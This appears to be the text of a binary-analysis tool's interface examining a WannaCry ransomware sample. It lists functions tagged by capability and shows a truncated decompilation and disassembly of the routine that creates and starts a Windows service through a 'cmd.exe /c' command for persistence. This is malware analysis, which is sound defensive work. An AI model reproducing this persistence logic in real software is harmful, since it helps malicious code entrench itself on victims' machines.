 binfera
Search functions, strings, code, addresses...
⌘K
WannaCry
3.4 MB · PE i386
Report ▾
New
File map
.rsrc
Legend
Overview
Code
Data
Filter functions
Address
All 134
Matched 28
★ Starred 0
get file size · read file on Windows
2
FUN_004019b1
FUN_004019e1
FUN_00401a45
link function at runtime on Windows · l...
2
FUN_00401af6
create directory · get file attributes · s...
4
FUN_00401b5f
check if file exists · get common file p...
3
FUN_00401ce8
create service · persist via Windows s...
3
FUN_00401dab
check if file exists · extract resource v...
3
FUN_00401e9e
FUN_00401eff
create or open mutex on Windows
1
FUN_00401f5d
FUN_00401fe7
check if file exists · copy file · get file ...
4
FUN_0040216e
FUN_00402185
FUN_00402198
FUN_004021a3
FUN_004021b2
FUN_004021bd
FUN_00401ce8 0x401ce8 create service persist via Windows service start service
;
C
WannaCry › FUN_00401ce8 › 0x401ce8
unsigned int FUN_00401ce8(unsigned int param_1)
{
unsigned int xVar1;
SC_HANDLE hService;
char _Dest [1024];
SC_HANDLE hService_00;
unsigned int xStack_c;
SC_HANDLE hSCManager;
xStack_c = 0;
hSCManager = advapi32_OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,0xf003f
if (hSCManager == (SC_HANDLE)0x0) {
xVar1 = 0;
}
else {
hService_00 = advapi32_OpenServiceA(hSCManager,&DAT_0040f8ac,0xf01
if (hService_00 == (SC_HANDLE)0x0) {
msvcrt_sprintf(_Dest,"cmd.exe /c \"%s\"",param_1);
hService = advapi32_CreateServiceA
(hSCManager,&DAT_0040f8ac,&DAT_0040f8ac,0xf
(LPCSTR)0x0,(LPDWORD)0x0,(LPCSTR)0x0,(LPCS
xVar1 = xStack_c;
if (hService != (SC_HANDLE)0x0) {
advapi32_StartServiceA(hService,0,(LPCSTR *)0x0);
advapi32_CloseServiceHandle(hService);
xStack_c = 1;
xVar1 = xStack_c;
}
Control flow
WannaCry › FUN_00401ce8 › 0x401ce8
− 90% + Fit
9 blocks · 11 edges
FUN_00401ce8
00401ce8 push ebp
00401ce9 mov ebp,esp
00401ceb sub esp,40Ch
00401cf1 push edi
00401cf2 xor edi,edi
00401cf4 push 0xf003f
00401cf9 push edi
00401cfa push edi
00401cfb mov [ebp-8],edi
00401cfe call dword ptr ds:[OpenSCManagerA]
00401d04 cmp eax,edi
00401d06 mov [ebp-4],eax
00401d09 jne short 0x401d12
Inspector
0401d0b
d0b xor eax,eax
d0d jmp near ptr 0x401da8
loc_00401d12
00401d12 push ebx
00401d13 push esi
00401d14 mov ebx,0xf01ff
00401d19 mov esi,0x40f8ac
00401d1e push ebx
00401d1f push esi
00401d20 push eax
00401d21 call dword ptr ds:[OpenS
00401d27 cmp eax,edi
00401d29 mov [ebp-0Ch],eax
00401d2c je short 0x401d45
true false jump / fall-through
134 functions · 31 capabilities in 28 of them
0x401ce8 .text FUN_00401ce8 file offset 0x1ce8 ?